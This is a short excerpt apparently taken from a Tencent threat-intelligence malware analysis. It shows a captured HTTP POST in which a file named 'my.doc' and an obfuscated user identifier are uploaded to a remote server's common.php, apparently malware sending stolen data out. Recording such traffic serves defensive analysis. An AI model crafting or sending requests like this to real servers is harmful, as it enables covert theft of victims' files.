 POST /data/common.php HTTP/1.1
Connection: keep-alive
Cache-Control: max-age=0
Accept: */*
Content-Type: multipart/form-data; boundary=----FormBoundaryousnFKxGwrTUccj
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET
CLR 3.5.30729)
Host: www.530hr.com
Content-Length: 380
------FormBoundaryousnFKxGwrTUccj
Content-Disposition: form-data; name="board_id"
4311
------FormBoundaryousnFKxGwrTUccj
Content-Disposition: form-data; name="user_id"
*dJU!*JE&!M@UNQ@
------FormBoundaryousnFKxGwrTUccj
Content-Disposition: form-data; name="file1"; filename="my.doc"
Content-Type: application/octet-stream
%#..
------FormBoundaryousnFKxGwrTUccj--
腾讯御见威胁情报中心